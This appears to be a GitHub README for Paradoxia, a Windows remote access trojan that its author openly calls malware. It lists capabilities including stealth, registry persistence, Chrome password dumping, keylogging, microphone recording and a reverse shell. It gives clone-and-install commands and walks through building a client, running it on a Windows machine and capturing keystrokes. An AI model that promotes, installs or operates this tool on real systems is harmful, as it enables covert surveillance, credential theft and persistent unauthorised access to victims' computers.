Features
Paradoxia Console
| Feature | Description |
|---|---|
| Easy to use | Paradoxia is extremely easy to use, So far the easiest rat! |
| Root Shell | - |
| Automatic Client build | Build Paradoxia Client easily with or without the icon of your choice. |
| Multithreaded | Multithreaded Console server, You can get multiple sessions. |
| Toast Notifications | Desktop notification on new session |
| Configurable Settings | Configurable values in paradoxia.ini |
| Kill Sessions | Kill Sessions without getting in sesssion. |
| View Session information | View Session information without getting in Session. |
Paradoxia Client
| Feature | Description |
|---|---|
| Stealth | Runs in background. |
| Full File Access | Full access to the entire file system. |
| Persistence | Installs inside APPDATA and has startup persistence via Registry key. |
| Upload / Download Files | Upload and download files. |
| Screenshot | Take screenshot. |
| Mic Recording | Record Microphone. |
| Chrome Password Recovery | Dump Chrome Passwords using Reflective DLL (Does not work on latest version) |
| Keylogger | Log Keystrokes and save to file via Reflective DLL. |
| Geolocate | Geolocate Paradoxia Client. |
| Process Info | Get Process information. |
| DLL Injection | Reflective DLL Injection over Socket, Load your own Reflective DLL, OR use ones available here. |
| Power off | Power off the Client system. |
| Reboot | Reboot the client system. |
| MSVC + MINGW Support | Visual studio project is also included. |
| Reverse Shell | Stable Reverse Shell. |
| Small Client | Maximum size is 30kb without icon. |
Installation (via APT)
$ git clone https://github.com/quantumcored/paradoxia
$ cd paradoxia
$ sudo ./install.shExample Usage :
- Run Paradoxia
sudo python3 paradoxia.py
- Once in paradoxia Console, The first step would be to build the Client, Preferrably with an Icon.

- After that's built, As you can see below it is detected by Windows Defender as a severe malware. Which is expected since it IS malware.
- I'm going to transfer the client on a Windows 10 Virtual machine and execute it. After Executing it, It appears under Startup programs in task manager.
- Also it has copied itself inside Appdata directory and installed under the name we specified during build.
- At the same time, I get a session at server side.
- First thing I'd do is get in the session and view information.
- There are plenty of things we can do right now, but for example only, I will demonstrate keylogging.
You can see in the image above that It says it successfully injected dll, And in file listing there is a file named log.log, Which contains the logged keystrokes.
- Lets view captures keystrokes.
Changelogs
- This repository was home to 3 tools previously, Iris, Thawne and Previous version of Paradoxia. This can be found here.
- Everything is entirely changed, Client has been rewritten, Infodb removed. Much new features added. Stability added.
Developer
Hi my name's Fahad. You may contact me, on Discord or My Website